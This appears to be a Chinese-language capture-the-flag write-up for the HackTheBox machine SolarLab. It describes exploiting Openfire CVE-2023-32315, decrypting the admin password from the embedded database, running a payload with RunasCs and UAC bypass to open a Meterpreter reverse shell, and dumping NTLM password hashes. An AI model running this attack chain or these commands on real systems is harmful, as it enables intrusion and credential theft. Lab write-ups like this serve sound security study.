tcp 127.0.0.1:49711 127.0.0.1:49712 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49712 127.0.0.1:49711 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49713 127.0.0.1:49714 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49714 127.0.0.1:49713 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49715 127.0.0.1:49716 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49716 127.0.0.1:49715 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:59118 127.0.0.1:59119 ESTABLISHED 0 0 5068/python3.11.exe
tcp 127.0.0.1:59119 127.0.0.1:59118 ESTABLISHED 0 0 5068/python3.11.exe
tcp 127.0.0.1:59130 127.0.0.1:5000 FIN_WAIT2 0 0 5736/nginx.exe
tcp 127.0.0.1:59133 127.0.0.1:9090 TIME_WAIT 0 0 0/[System Process]
tcp 127.0.0.1:59134 127.0.0.1:9090 TIME_WAIT 0 0 0/[System Process]
tcp6 :::135 :::* LISTEN 0 0 904/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::5985 :::* LISTEN 0 0 4/System
tcp6 :::47001 :::* LISTEN 0 0 4/System
tcp6 :::49664 :::* LISTEN 0 0 664/lsass.exe
tcp6 :::49665 :::* LISTEN 0 0 532/wininit.exe
tcp6 :::49666 :::* LISTEN 0 0 628/svchost.exe
tcp6 :::49667 :::* LISTEN 0 0 1608/svchost.exe
tcp6 :::49668 :::* LISTEN 0 0 656/services.exe
udp 0.0.0.0:123 0.0.0.0:* 0 0 5952/svchost.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 2568/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 2568/svchost.exe
udp 0.0.0.0:5050 0.0.0.0:* 0 0 1336/svchost.exe
udp 0.0.0.0:5353 0.0.0.0:* 0 0 1936/svchost.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 1936/svchost.exe
udp 10.10.11.16:137 0.0.0.0:* 0 0 4/System
udp 10.10.11.16:138 0.0.0.0:* 0 0 4/System
udp 10.10.11.16:1900 0.0.0.0:* 0 0 5016/svchost.exe
udp 10.10.11.16:62302 0.0.0.0:* 0 0 5016/svchost.exe
udp 127.0.0.1:1900 0.0.0.0:* 0 0 5016/svchost.exe
udp 127.0.0.1:57769 0.0.0.0:* 0 0 2980/svchost.exe
udp 127.0.0.1:62303 0.0.0.0:* 0 0 5016/svchost.exe
udp6 :::123 :::* 0 0 5952/svchost.exe
udp6 :::500 :::* 0 0 2568/svchost.exe
udp6 :::4500 :::* 0 0 2568/svchost.exe
udp6 ::1:1900 :::* 0 0 5016/svchost.exe
udp6 ::1:62301 :::* 0 0 5016/svchost.exe
发现了openfire 的服务 之前Jab靶机也有这个服务
CVE-2023-32315
https://github.com/miko550/CVE-2023-32315
openfire 后台可以进入并且进行上传一个而已的jar包getshell
在版本范围 4.7.0< 版本 < 4.7.5 直接存在身份绕过漏洞,可以创建一个新用户

之后上传github里面的shell jar包




PS C:\Program Files\Openfire\bin> type .\extra\embedded-db-viewer.bat
type .\extra\embedded-db-viewer.bat
@echo off
REM # Script to start the HSQLDB database viewer. The embedded-db.rc file
REM # contains connection settings. Visit http://hsqldb.org for documentation
REM # on using the tool. The classpath includes JDBC drivers shipped with Openfire
REM # to work with the Transfer tool. You will need to add any other JDBC driver
REM # that you'd like to use with the transfer tool to the classpath manually.
SET CLASSPATH=%~dp0..\..\lib\*
echo Starting embedded database viewer...
java -cp %CLASSPATH% org.hsqldb.util.DatabaseManagerSwing --rcfile embedded-db.rc --urlid embedded-db
PS C:\Program Files\Openfire\bin> type .\extra\embedded-db.rc
type .\extra\embedded-db.rc
# Connection settings for the embedded Openfire database.
urlid embedded-db
url jdbc:hsqldb:../../embedded-db/openfire
username sa
password
PS C:\Program Files\Openfire\bin>
Directory: C:\Program Files\Openfire
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/17/2023 2:11 PM .install4j
d----- 5/17/2024 10:37 AM bin
d----- 5/17/2024 8:59 AM conf
d----- 11/17/2023 2:11 PM documentation
d----- 5/17/2024 10:27 AM embedded-db
d----- 11/17/2023 2:11 PM lib
d----- 11/17/2023 2:24 PM logs
d----- 5/17/2024 10:34 AM plugins
d----- 11/17/2023 2:11 PM resources
-a---- 11/9/2022 5:59 PM 375002 changelog.html
-a---- 2/16/2022 5:55 PM 10874 LICENSE.html
-a---- 2/16/2022 5:55 PM 5403 README.html
-a---- 11/9/2022 6:00 PM 798720 uninstall.exe
PS C:\Program Files\Openfire> 来ls embedded-db
ls embedded-db
Directory: C:\Program Files\Openfire\embedded-db
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/17/2024 8:59 AM openfire.tmp
-a---- 5/17/2024 8:59 AM 0 openfire.lck
-a---- 5/17/2024 10:35 AM 6667 openfire.log
-a---- 5/17/2024 8:59 AM 106 openfire.properties
-a---- 5/7/2024 9:15 PM 16161 openfire.script
-a---- 5/17/2024 10:27 AM 0 RunasCs.exe
openfire.script 这个文件是sql 语句脚本

字段结构是这样
➜ openfire cat openfire.script|grep -i ofuser
CREATE MEMORY TABLE PUBLIC.OFUSER(USERNAME VARCHAR(64) NOT NULL,STOREDKEY VARCHAR(32),SERVERKEY VARCHAR(32),SALT VARCHAR(32),ITERATIONS INTEGER,PLAINPASSWORD VARCHAR(32),ENCRYPTEDPASSWORD VARCHAR(255),NAME VARCHAR(100),EMAIL VARCHAR(100),CREATIONDATE VARCHAR(15) NOT NULL,MODIFICATIONDATE VARCHAR(15) NOT NULL,CONSTRAINT OFUSER_PK PRIMARY KEY(USERNAME))
CREATE INDEX OFUSER_CDATE_IDX ON PUBLIC.OFUSER(CREATIONDATE)
CREATE MEMORY TABLE PUBLIC.OFUSERPROP(USERNAME VARCHAR(64) NOT NULL,NAME VARCHAR(100) NOT NULL,PROPVALUE VARCHAR(4000) NOT NULL,CONSTRAINT OFUSERPROP_PK PRIMARY KEY(USERNAME,NAME))
CREATE MEMORY TABLE PUBLIC.OFUSERFLAG(USERNAME VARCHAR(64) NOT NULL,NAME VARCHAR(100) NOT NULL,STARTTIME VARCHAR(15),ENDTIME VARCHAR(15),CONSTRAINT OFUSERFLAG_PK PRIMARY KEY(USERNAME,NAME))
CREATE INDEX OFUSERFLAG_STIME_IDX ON PUBLIC.OFUSERFLAG(STARTTIME)
CREATE INDEX OFUSERFLAG_ETIME_IDX ON PUBLIC.OFUSERFLAG(ENDTIME)
INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','admin@solarlab.htb','001700223740785','0')
INSERT INTO OFUSERPROP VALUES('admin','console.rows_per_page','/session-summary.jsp=25')
INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','admin@solarlab.htb','001700223740785','0')
插入的值是
➜ openfire cat openfire.script|grep -i prop
CREATE MEMORY TABLE PUBLIC.OFUSERPROP(USERNAME VARCHAR(64) NOT NULL,NAME VARCHAR(100) NOT NULL,PROPVALUE VARCHAR(4000) NOT NULL,CONSTRAINT OFUSERPROP_PK PRIMARY KEY(USERNAME,NAME))
CREATE MEMORY TABLE PUBLIC.OFGROUPPROP(GROUPNAME VARCHAR(50) NOT NULL,NAME VARCHAR(100) NOT NULL,PROPVALUE VARCHAR(4000) NOT NULL,CONSTRAINT OFGROUPPROP_PK PRIMARY KEY(GROUPNAME,NAME))
CREATE MEMORY TABLE PUBLIC.OFPROPERTY(NAME VARCHAR(100) NOT NULL,PROPVALUE VARCHAR(4000) NOT NULL,ENCRYPTED INTEGER,IV CHARACTER(24),CONSTRAINT OFPROPERTY_PK PRIMARY KEY(NAME))
CREATE MEMORY TABLE PUBLIC.OFMUCSERVICEPROP(SERVICEID BIGINT NOT NULL,NAME VARCHAR(100) NOT NULL,PROPVALUE VARCHAR(4000) NOT NULL,CONSTRAINT OFMUCSERVICEPROP_PK PRIMARY KEY(SERVICEID,NAME))
CREATE MEMORY TABLE PUBLIC.OFMUCROOMPROP(ROOMID BIGINT NOT NULL,NAME VARCHAR(100) NOT NULL,PROPVALUE VARCHAR(4000) NOT NULL,CONSTRAINT OFMUCROOMPROP_PK PRIMARY KEY(ROOMID,NAME))
INSERT INTO OFUSERPROP VALUES('admin','console.rows_per_page','/session-summary.jsp=25')
INSERT INTO OFPROPERTY VALUES('cache.MUCService''conference''RoomStatistics.maxLifetime','-1',0,NULL)
INSERT INTO OFPROPERTY VALUES('cache.MUCService''conference''RoomStatistics.size','-1',0,NULL)
INSERT INTO OFPROPERTY VALUES('cache.MUCService''conference''Rooms.maxLifetime','-1',0,NULL)
INSERT INTO OFPROPERTY VALUES('cache.MUCService''conference''Rooms.size','-1',0,NULL)
INSERT INTO OFPROPERTY VALUES('passwordKey','hGXiFzsKaAeYLjn',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.admin.className','org.jivesoftware.openfire.admin.DefaultAdminProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.auth.className','org.jivesoftware.openfire.auth.DefaultAuthProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.group.className','org.jivesoftware.openfire.group.DefaultGroupProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.lockout.className','org.jivesoftware.openfire.lockout.DefaultLockOutProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.securityAudit.className','org.jivesoftware.openfire.security.DefaultSecurityAuditProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.user.className','org.jivesoftware.openfire.user.DefaultUserProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.vcard.className','org.jivesoftware.openfire.vcard.DefaultVCardProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('update.lastCheck','1715023572956',0,NULL)
INSERT INTO OFPROPERTY VALUES('xmpp.auth.anonymous','false',0,NULL)
INSERT INTO OFPROPERTY VALUES('xmpp.domain','solarlab.htb',0,NULL)
INSERT INTO OFPROPERTY VALUES('xmpp.proxy.enabled','false',0,NULL)
INSERT INTO OFPROPERTY VALUES('xmpp.socket.ssl.active','true',0,NULL)
passwordkey = hGXiFzsKaAeYLjn
encryptedPassword =becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442
openfire_decrypt
Referer:https://github.com/jas502n/OpenFire_Decrypt

➜ target git:(main) ls
OpenFire-1.0-SNAPSHOT-jar-with-dependencies.jar OpenFire-1.0-SNAPSHOT.jar
➜ target git:(main) java -jar OpenFire-1.0-SNAPSHOT-jar-with-dependencies.jar
__________________________________________
OpenFire 管理后台账号密码解密
encryptedPassword =>> 后台用户的密码
passwordKey =>> 安装生成的秘钥
[+] encryptedPassword= becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442
[+] passwordKey= hGXiFzsKaAeYLjn
[+] Password =>> ThisPasswordShouldDo!@
成功解密得到admin的密码
RunasCs
\Openfire\bin> .\RunasCs.exe administrator 'ThisPasswordShouldDo!@' "cmd /c C:/users/public/shell.exe" --bypass-uac
.\RunasCs.exe administrator 'ThisPasswordShouldDo!@' "cmd /c C:/users/public/documents/shell.exe" --bypass-uac
[*] Sending stage (200774 bytes) to 10.10.11.16
[*] Meterpreter session 3 opened (10.10.16.10:4444 -> 10.10.11.16:60198) at 2024-05-17 16:29:27 +0800

Hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c032ae85d6995c0bb4999ec869d90cf:::
blake:1000:aad3b435b51404eeaad3b435b51404ee:4cf570cdca082077b0e61addac8b7705:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
openfire:1001:aad3b435b51404eeaad3b435b51404ee:a22c1b83fa00c6030969caf37a5e061b:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:57da9863751e0fd175f042bc41aec9b2:::
meterpreter >
In summary
User :
smb enmu → detail-file.xlsx (password backup file) → 6791 bruteforce password → blaked → reportlab (html2Pdf RCE)
Root:
openfire → chisel socks → cve-2023-32315 add new user → add new plugins → rce → decrypt openfire administrator password
User
https://github.com/c53elyas/CVE-2023-33733
https://security.snyk.io/vuln/SNYK-PYTHON-REPORTLAB-5664897



























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










